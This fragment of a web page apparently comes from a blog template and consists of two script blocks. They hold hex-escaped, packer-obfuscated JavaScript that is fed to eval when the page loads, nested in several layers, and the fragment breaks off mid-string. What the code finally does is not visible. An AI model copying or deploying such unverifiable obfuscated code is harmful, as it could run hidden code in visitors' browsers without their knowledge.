\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\